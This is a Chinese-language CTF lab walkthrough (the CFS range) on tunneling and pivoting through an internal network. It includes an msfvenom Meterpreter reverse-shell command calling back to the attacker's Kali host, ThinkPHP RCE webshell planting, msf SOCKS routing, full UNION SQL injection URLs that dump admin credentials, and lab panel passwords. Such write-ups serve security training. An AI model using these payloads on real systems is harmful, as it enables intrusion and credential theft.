內網安全-隧道穿透漫游

?

隧道穿透與端口轉發

什么是隧道?

在滲透測試中,進入內網后,我們要判斷流量是否能夠出的去、進的來。

在實際的網絡情況下,流量會經過很多的邊界設備,在一般的企業內網中,可能會存在 IDP、IPS、防火墻等設備,如果異常的話,就會直接將通信阻斷;這里我們說的隧道,就是繞過端口屏蔽的通信方式。防火墻兩端的數據包通過防火墻所允許的數據包類型或者端口進行封裝,然后穿過防火墻,與對方通信。當被封裝的數據包達到了另外的地址的時候,解包還原,并將還原后的數據包發送到相應的服務器上。

常見的隧道包括三個大類:網絡層、應用層、傳輸層



這里則是通過cfs靶場來學習一下隧道穿透漫游

CFS-模擬大賽

來源2019某CTF線下賽真題內網結合WEB攻防題庫,涉及WEB攻擊,內網代理路由等技術,每臺服務器存在一個Flag,獲取每一個Flag對應一個積分,獲取三個Flag結尾。



前提配置:

下面利用ifconfig來配置網卡的IP地址,當然這個地址是臨時的地址,一旦重啟網絡服務或者重啟網絡系統就會失效的!!

格式:ifconfig ethx IP/MASK:配置某個網卡的ip地址

例如:設置eth0的IP地址為x.x.x.x,則就可以在命令行下直接鍵入:ifconfig eth0 192.168.22.22/24





注:我這里Target1地址是192.168.3.117,Target2地址是192.168.22.102



Target1上需要配置寶塔 賬號eaj3yhsl 密碼41bb8fee

1.這里得添加Target1的ip地址

Target2上需要配置寶塔 賬號xdynr37d 密碼123qwe..

1.這里得添加Target2的IP地址

Target1:

探針目標-利用WEB漏洞(TP5_RCE)-獲取webshell權限-獲取Flag-Target2

前期信息搜集:



1.先利用kali自帶的dirb來掃描網站目錄,發現robots.txt找到一個flag

2.之后在訪問Index.php 會發現網站是一個thinkphp框架



3.大膽的猜測一下這個網站有沒有可能存在ThinkPHP5.x遠程連接命令執行漏洞,一測試發現還真有直接命令執行上馬



4.首先整出這個網站的絕對路徑,這是方便寫一句話木馬



5.名為x.php密碼為x的大馬兄弟以上線



kali開啟msf:

1.利用菜刀將生成后門放到Target1的主機上:



msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=kali本機地址 LPORT=1111 -f elf >t1.elf



2.kali上的msf設置監聽模塊以此來接收反彈:



3.利用菜刀的虛擬終端運行木馬

上傳成功之后,運行木馬,如果權限不夠

4.kali上接收到msf反彈

5.之后在上msf上添加22網段的路由

6.如果我們liunx沒有對target利用特別好的工具,我們想用外網windows的工具就開啟socks代理



開啟本地代理:









7.在windows上創建sock代理

8.設置msf創建的端口

9.測試聯通性



10.然后在選擇要代理的exe ,這里是選擇軟件所在的目錄選擇軟件





11.由于我們要利用kali上面的工具,所以這里就要設置kali的代理,配置kali的proxychains4.conf,然后在最底下添加msf開啟的socks5 和ip端口

12.利用kali查找22網段的端口,最后會爆出22.102的網段80端口開啟

其一:

其二方法:

利用msf中自帶的端口掃描

Target2:

探針目標-利用WEB漏洞(SQL注入)-后臺獲取webshell權限-獲取

信息收集:



1.我們通過nmap或者msf自帶的端口掃描工具查找到192.168.22.102存在80端口也就是網頁,之后再來訪問網頁來獲取一些信息



2.沒有見過的cms一般這里是直接掃網站目錄,可以使用sockscap軟件作為代理添加御劍或者別的掃描工具來掃描

3.掃描出他的后臺,一般這里是測試登錄框的注入點或者看源代碼找接口未授權訪問,這里都沒有



4.他就比較狗,在主頁里面的源代碼中有一個提示

5.很明確的告訴我們這是個sql注入點







5.1 其一工具:這個時候就要請出我們的超級sql工具!!!!!!!

6.其二手工注入:



6.1 '報錯 "正常 很明顯 字符型注入



%23是#的url編碼過來的





view-source:http://192.168.22.102/index.php?r=vul&keyword=1' union select group_concat(column_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from information_schema.columns where table_name='bage_admin' %23



view-source:http://192.168.22.102/index.php?r=vul&keyword=1' union select username,password,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from bagecms.bage_admin limit 0,1%23

7.賬號密碼有了,后面就是利用賬號密碼來進入后臺找上傳點寫個馬,顯然下一步的時候都會有一個flag







8.到后臺的時候看到有這個模板就發現可以修改默認文件,啊 就算你不知道修改,你非要找個上傳點,就得找這個上傳設置給搞一下添加php后綴

9.樸實的滲透,寫個馬進去

